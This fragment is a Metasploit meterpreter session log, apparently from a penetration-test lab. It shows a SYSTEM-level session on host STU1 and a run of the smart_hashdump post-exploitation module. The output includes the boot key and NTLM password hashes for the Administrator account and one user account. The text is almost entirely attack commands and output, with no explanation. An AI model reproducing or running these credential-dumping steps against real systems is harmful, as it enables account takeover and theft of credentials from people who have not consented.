 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against STU1
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20200618035123_default_172.20.10.151_windows.hashes_050818.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:34c780e55b792e72be34f36b1ceb6cd1:::
[+] liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >